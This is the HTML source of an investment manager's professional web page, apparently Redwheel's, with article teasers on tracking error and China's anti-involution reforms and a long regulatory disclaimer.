				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Is an overreliance on tracking error the biggest risk in your portfolio today? For Arthur Grigoryants, Head of Investments at Redwheel, using tracking error as an active risk management metric is fundamentally misleading during periods of market excess. He warns that the perceived safety of the herd is an illusion and that waiting for the rally to end is ‘fraught with risk’. Click to read more...</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/professional/Insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MDkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MDgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4141">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1525" class="elementor elementor-1525">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/professional/Insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Why higher tracking error can mean lower risk</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/11/f439ee633ace3540674561ad2cb22113/gei-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>As market concentration reaches historic highs, a rise in tracking error often signals that a strategy is holding firm on quality and yield, rather than simply following the crowd. Nick Clay, Portfolio Manager, Redwheel Global Equity Income, explores why this divergence is essential for compounding returns and protecting capital when markets turn. Read the full article to understand why increasing tracking error may be the most important signal in your portfolio today.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/professional/Insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MDkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MDgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4128">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1525" class="elementor elementor-1525">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/professional/Insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Ending the race to the bottom: China’s anti-involution reforms explained</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/3510842ab13f90181b8ea8947d279b09/emfm-1.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>China finally breaking the cycle of profitless, excessive competition? Discover how the government's new anti-involution reforms could reshape the country's industrial and investment landscape, driving more sustainable growth and healthier margins for leading Chinese companies.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/professional/Insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MDkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MDgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1606" class="elementor elementor-1606 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1606"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Process over outcome | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="1714"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1473" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1577 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1580 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1579 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1578 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
